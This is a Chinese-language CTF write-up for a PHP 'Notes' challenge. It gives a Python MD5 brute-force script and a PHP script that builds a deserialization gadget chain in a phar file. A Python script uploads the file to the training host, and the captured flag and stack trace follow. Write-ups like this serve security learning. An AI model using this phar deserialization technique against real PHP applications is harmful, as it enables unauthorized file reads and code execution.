 Notes 2
check函数在realpath前会进行file_exists 且参数可控，可借助传文件打phar反序列化
首先该php版本不能call_user_func("get_defined_vars")
可以直接phpinfo
然后md5的要求是a[-4:-1:]="666"
Python 复制
1 import hashlib
2
3 def md5(a):
4     b=hashlib.md5()
5     b.update(a.encode())
6     return b.hexdigest()
7
8 dic = "wertyuiopasdfghjklzxcvbnm_QWERTYUIOPASDFGHJKLZXCVBNM"
9 for i in dic:
10     for j in dic:
11         for k in dic:
12             for l in dic:
13                 for m in dic:
14                     s = i+j+k+l+m
15                     if "666" == md5(str(s))[-4:-1]:
16                         print("find")
17                         print(s,md5(str(s)))
18                         exit(113)
19                     else:
20                         print(s,md5(str(s))[-4:-1])
21
构造链子：
PHP 复制
1 <?php
2 // easy unserialize chain =v=
3
4 class notes{
5     function __construct($filepath){
6         readfile($filepath);
7     }
8 }
9
10 // flag in /flag , let's go !!
11 class _0rays{
12     public $jbn;
13     public $pankas;
14 }
15
16 class lets{
17     public $mak4r1 = "wwwDm";
18     public $ech0;
19     public $rocket;
20     public $errmis = "/flag";
21
22 }
23
24 class go{
25     public $ed_xinhu;
26
27 }
28
29 $r = new _0rays();
30 $r -> jbn = "phpinfo";
31 $l = new lets();
32 $r -> pankas = $l;
33 $g = new go();
34 $l2 = new lets();
35 $g -> ed_xinhu = $l2;
36 $l1 = new lets();
37 $l1 -> ech0 = $g;
38 $l -> rocket = $l1;
39
40 echo serialize($r);
41 $phar = new Phar('PO.phar');
42 $phar->startBuffering();
43 $phar->setStub('<?php __HALT_COMPILER(); ?>');
44 $phar->addFromString('test.txt', 'test');
45 $phar->setMetadata($r);
46 $phar->stopBuffering();
修改phar为PO.txt，上传
1 import requests
2
3 def upoadFile():
4     file = {"user_note": open("PO.txt",'rb')}
5     res = requests.post("http://17089c65-d78e-46b0-88bc-895cca804a5a.training.0rays.club:8001
6     print(res.text)
7
8 upoadFile()
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP G
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of M
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
CBCTF{28ea7380-ed97-48f2-9d5e-e96946a2a4c0}
Fatal error: Uncaught Exception: O.o? in /var/www/html/index.php:18 Stack trace: #0 [internal function]: _0rays->__wakeup() #1 /var/www/html/inde
/var/www/html/index.php(106): check('phar:///notes/6...') #3 {main} thrown in /var/www/html/index.php on line 18
非预期：call_user_func可以直接拿来执行任意对象的方法，出题人铸币了，应该先判断为字符串类型的
Notes 3